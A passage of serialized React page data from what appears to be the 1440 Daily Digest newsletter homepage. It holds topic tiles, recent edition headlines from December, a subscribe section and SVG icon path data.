dot-4-a","cx":"0","cy":"0","r":"4","fill":"var(--color-black)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-4"}]}]}],["$","circle",null,{"id":"med-motion-dot-4-b","cx":"0","cy":"0","r":"4","fill":"var(--color-black)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-4"}]}]}]]}]]]}],["$","div",null,{"className":"absolute","style":{"width":256,"height":64,"top":544,"left":960},"children":["$","$L32",null,{"className":"gap-2 w-full h-full hover:scale-101 transition-transform","data-sentry-element":"ScrollToContentButton","data-sentry-source-file":"HeroTemplateMedium.tsx"}]}],[["$","div","1",{"className":"absolute p-3","style":{"width":256,"height":256,"top":576,"left":0},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"creator-economy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/0893f333_apahn_img-creator-economy-square.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Creator Economy"}]]}],false]}]}],["$","div","2",{"className":"absolute p-3","style":{"width":256,"height":256,"top":864,"left":0},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"lasers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/d802cd8d_z9gca_lasers.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Lasers"}]]}],false]}]}],["$","div","3",{"className":"absolute p-3","style":{"width":256,"height":256,"top":480,"left":320},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"british-empire","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a3b1220c_dlsic_img-british-empire-square.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"British Empire"}]]}],false]}]}],["$","div","4",{"className":"absolute p-3","style":{"width":256,"height":256,"top":768,"left":320},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L12",null,{"href":"/newsletter/social-media-ban-roman-concrete-and-the-swag-gap","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:-rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2234238679.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Social Media Ban, Roman Concrete, and the 'Swag Gap'"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","5",{"className":"absolute p-3","style":{"width":256,"height":256,"top":576,"left":640},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"wine","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/212a58ee_u7meg_img-wine-square.jpg","alt":"Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Wine"}]]}],false]}]}],["$","div","6",{"className":"absolute p-3","style":{"width":256,"height":256,"top":864,"left":640},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"alzheimers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/669820c5_zhnc8_Card%20-%20Alzheimers.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Alzheimer's"}]]}],false]}]}],["$","div","7",{"className":"absolute p-3","style":{"width":256,"height":256,"top":672,"left":960},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L12",null,{"href":"/newsletter/ballroom-battle-football-coach-charged-and-introvert-theory","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2185015618.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Ballroom Battle, Football Coach Charged, and Introvert Theory"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","8",{"className":"absolute p-3","style":{"width":256,"height":256,"top":960,"left":960},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"ancient-egypt","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a9d5d696_7e08u_Card%20-%20Ancient%20Egypt.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Ancient Egypt"}]]}],false]}]}],["$","div","9",{"className":"absolute p-3","style":{"width":256,"height":256,"top":576,"left":1280},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"national-parks","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/642b3412_y09lr_img-national-parks-square.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"National Parks"}]]}],false]}]}],["$","div","10",{"className":"absolute p-3","style":{"width":256,"height":256,"top":864,"left":1280},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"bankruptcy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/fbfde2b6_luugf_img-bankruptcy-square.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Bankruptcy"}]]}],false]}]}],["$","div","11",{"className":"absolute p-3","style":{"width":256,"height":256,"top":480,"left":1600},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L12",null,{"href":"/newsletter/ice-jet-fleet-rare-lake-returns-and-elvis-on-a-shelf","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2233404414.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"ICE Jet Fleet, Rare Lake Returns, and Elvis on a Shelf"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","12",{"className":"absolute p-3","style":{"width":256,"height":256,"top":768,"left":1600},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"memory","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a6c905d4_y9de6_memory.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Memory"}]]}],false]}]}],["$","div","13",{"className":"absolute p-3","style":{"width":256,"height":256,"top":576,"left":1920},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L12",null,{"href":"/newsletter/brown-university-bondi-beach-and-the-size-of-life","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-157196626.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Brown University, Bondi Beach, and the Size of Life"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","14",{"className":"absolute p-3","style":{"width":256,"height":256,"top":864,"left":1920},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L12",null,{"href":"/newsletter/disney-ai-bet-nascar-settlement-and-the-science-of-dreaming","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:-rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2226091437.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Disney AI Bet, NASCAR Settlement, and the Science of Dreaming"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}]]]}]]}]]}]}]
38:Ta88,M208 28H188V24C188 20.8174 186.736 17.7652 184.485 15.5147C182.235 13.2643 179.183 12 176 12C172.817 12 169.765 13.2643 167.515 15.5147C165.264 17.7652 164 20.8174 164 24V28H92V24C92 20.8174 90.7357 17.7652 88.4853 15.5147C86.2348 13.2643 83.1826 12 80 12C76.8174 12 73.7652 13.2643 71.5147 15.5147C69.2643 17.7652 68 20.8174 68 24V28H48C42.6957 28 37.6086 30.1071 33.8579 33.8579C30.1071 37.6086 28 42.6957 28 48V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H208C213.304 228 218.391 225.893 222.142 222.142C225.893 218.391 228 213.304 228 208V48C228 42.6957 225.893 37.6086 222.142 33.8579C218.391 30.1071 213.304 28 208 28ZM204 204H52V52H68C68 55.1826 69.2643 58.2348 71.5147 60.4853C73.7652 62.7357 76.8174 64 80 64C83.1826 64 86.2348 62.7357 88.4853 60.4853C90.7357 58.2348 92 55.1826 92 52H164C164 55.1826 165.264 58.2348 167.515 60.4853C169.765 62.7357 172.817 64 176 64C179.183 64 182.235 62.7357 184.485 60.4853C186.736 58.2348 188 55.1826 188 52H204V204ZM176.92 109.65L149.5 107.53L139 83.25C138.067 81.1089 136.529 79.2868 134.575 78.0072C132.621 76.7275 130.336 76.0458 128 76.0458C125.664 76.0458 123.379 76.7275 121.425 78.0072C119.471 79.2868 117.933 81.1089 117 83.25L106.5 107.53L79.08 109.65C76.6944 109.833 74.418 110.725 72.5431 112.212C70.6682 113.698 69.2805 115.711 68.5581 117.992C67.8358 120.273 67.8118 122.718 68.4892 125.013C69.1667 127.307 70.5146 129.347 72.36 130.87L92.94 147.87L86.69 173.13C86.1246 175.422 86.2479 177.83 87.0444 180.052C87.8409 182.275 89.2752 184.213 91.1677 185.624C93.0603 187.035 95.3271 187.857 97.6844 187.986C100.042 188.115 102.385 187.546 104.42 186.35L128 172.46L151.58 186.34C153.615 187.536 155.958 188.105 158.316 187.976C160.673 187.847 162.94 187.025 164.832 185.614C166.725 184.203 168.159 182.265 168.956 180.042C169.752 177.82 169.875 175.412 169.31 173.12L163.06 147.86L183.64 130.86C185.485 129.337 186.833 127.297 187.511 125.003C188.188 122.708 188.164 120.263 187.442 117.982C186.72 115.701 185.332 113.688 183.457 112.202C181.582 110.715 179.306 109.823 176.92 109.64V109.65ZM141.92 134.16C140.179 135.6 138.88 137.503 138.172 139.649C137.464 141.795 137.377 144.097 137.92 146.29L139.13 151.18L134.06 148.18C132.212 147.099 130.111 146.529 127.97 146.529C125.829 146.529 123.728 147.099 121.88 148.18L116.81 151.18L118.02 146.29C118.563 144.097 118.476 141.795 117.768 139.649C117.06 137.503 115.761 135.6 114.02 134.16L110.55 131.29L115.55 130.9C117.729 130.731 119.82 129.97 121.599 128.699C123.377 127.429 124.774 125.697 125.64 123.69L127.97 118.29L130.3 123.69C131.166 125.697 132.563 127.429 134.341 128.699C136.12 129.97 138.211 130.731 140.39 130.9L145.39 131.29L141.92 134.16Ze:["$","section",null,{"id":"daily-news","className":"pt-7 md:pt-10 pb-7 md:pb-10 relative","data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx","children":[["$","$L36",null,{"navLabel":{"full":"Daily News"},"id":"daily-news"}],["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":[["$","div",null,{"className":"flex flex-col gap-1 items-center text-center max-w-140 mx-auto","children":[["$","div",null,{"className":"flex flex-col gap-1","children":[["$","p",null,{"className":"text-heading-400 text-magenta-600","children":"Feed Your Curiosity"}],["$","h2",null,{"className":"font-serif text-display-1000 md:text-display-1400","children":"1440 Daily Digest"}]]}],["$","p",null,{"className":"text-body-450 mt-1","children":["Curated from 100+ sources and delivered every morning to a community of over ","4.4 million"," curious minds"]}]]}],["$","$Lb",null,{"locationOnPage":"homepage_var_c_mid","listID":"digest","formID":"daily-digest-subscribe-var-c-mid","data-sentry-element":"NewsletterSubscribeFormProvider","data-sentry-source-file":"DailyNewsSection.tsx","children":["$","$L37",null,{"subscriberCount":{"raw":4499789,"abbr":"4.4 million","split":["4","499","789"],"commaSep":"4,499,789"},"data-sentry-element":"NewsletterSubscribeSection","data-sentry-source-file":"DailyNewsSection.tsx"}]}],["$","div",null,{"className":"page-grid gap-y-10 mt-15","children":[["$","div",null,{"className":"col-span-12 md:col-span-6 lg:col-span-7","children":[["$","$L12",null,{"href":"/newsletter/epstein-deadline-peanuts-gang-and-lemon-shaped-planet","className":"block group relative mb-5","children":[["$","div",null,{"className":"relative w-full aspect-video lg:aspect-auto lg:h-94 rounded-1 overflow-hidden mb-3 bg-gray-100","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2211164651.jpg","fill":true,"className":"object-cover group-hover:scale-105 transition-transform","alt":""}]}],["$","span",null,{"className":"bg-yellow-400 text-body-300 font-600 flex items-center gap-1 px-2 py-1 rounded-full absolute -top-3 left-5","children":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"CalendarStar","data-sentry-source-file":"CalendarStar.tsx","children":["$","path",null,{"d":"$38","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"CalendarStar.tsx"}]}],"Today's Edition"]}],["$","div",null,{"children":[["$","p",null,{"className":"text-body-350 text-gray-500 mb-1","children":"Saturday, Dec 20"}],["$","p",null,{"className":"font-serif text-display-800 mb-1 group-hover:underline","children":"Epstein Deadline, 'Peanuts' Gang, and Lemon-Shaped Planet"}],["$","p",null,{"className":"text-body-350 mb-1","children":"Sony will pay $457M to roughly double its stake in Peanuts Holdings to 80%. This and more in today's digest."}],["$","p",null,{"className":"text-body-300 text-gray-500","children":"iStock.com/YauMingLow"}]]}]]}],["$","$L12",null,{"href":"/today","className":"inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-400 min-h-button-lg min-w-button-lg gap-1 px-5 py-1 font-600","children":["Read Today's Edition ",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","div",null,{"className":"col-span-12 md:col-span-6 lg:col-span-5 flex flex-col gap-4 md:gap-8","children":[["$","$L12","5177",{"href":"/newsletter/brown-university-suspect-epstein-files-and-annoying-songs","className":"flex gap-5 group","children":[["$","div",null,{"children":[["$","p",null,{"className":"text-body-350 text-gray-500","children":"Friday, Dec 19"}],["$","p",null,{"className":"text-display-600 font-serif group-hover:underline","children":"Brown University Suspect, Epstein Files, and Annoying Songs"}],["$","p",null,{"className":"hidden lg:block text-body-300 text-gray-500 mt-1","children":"iStock.com/kickstand"}]]}],["$","div",null,{"className":"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-157196626-1.jpg","fill":true,"alt":"","className":"object-cover group-hover:scale-105 transition-transform"}]}]]}],["$","$L12","5167",{"href":"/newsletter/trump-address-oscars-snub-and-americas-favorite-cookie","className":"flex gap-5 group","children":[["$","div",null,{"children":[["$","p",null,{"className":"text-body-350 text-gray-500","children":"Thursday, Dec 18"}],["$","p",null,{"className":"text-display-600 font-serif group-hover:underline","children":"Trump Address, Oscars Snub, and America's Favorite Cookie"}],["$","p",null,{"className":"hidden lg:block text-body-300 text-gray-500 mt-1","children":"iStock.com/lucky-photographer"}]]}],["$","div",null,{"className":"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-1300444386.jpg","fill":true,"alt":"","className":"object-cover group-hover:scale-105 transition-transform"}]}]]}],["$","$L12","5164",{"href":"/newsletter/colorado-river-dilemma-jane-austen-and-grandma-wisdom","className":"flex gap-5 group","children":[["$","div",null,{"children":[["$","p",null,{"className":"text-body-350 text-gray-500","children":"Wednesday, Dec 17"}],["$","p",null,{"className":"text-display-600 font-serif group-hover:underline","children":"Colorado River Dilemma, Jane Austen, and Grandma Wisdom"}],["$","p",null,{"className":"hidden lg:block text-body-300 text-gray-500 mt-1","children":"iStock.com/JeremyRichards"}]]}],["$","div",null,{"className":"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-1680503074.jpg","fill":true,"alt":"","className":"object-cover group-hover:scale-105 transition-transform"}]}]]}],["$","$L12","5162",{"href":"/newsletter/hollywood-homicide-bomb-plot-foiled-and-little-foot","className":"flex gap-5 group","children":[["$","div",null,{"children":[["$","p",null,{"className":"text-body-350 text-gray-500","children":"Tuesday, Dec 16"}],["$","p",null,{"className":"text-display-600 font-serif group-hover:underline","children":"Hollywood Homicide, Bomb Plot Foiled, and Little Foot"}],["$","p",null,{"className":"hidden lg:block text-body-300 text-gray-500 mt-1","children":"iStock.com/EvelynMccarthy"}]]}],["$","div",null,{"className":"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2227068066.jpg","fill":true,"alt":"","className":"object-cover group-hover:scale-105 transition-transform"}]}]]}]]}]]}]]}]]}]
3a:T491,M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z3b:T491,M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z3c:T491,M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 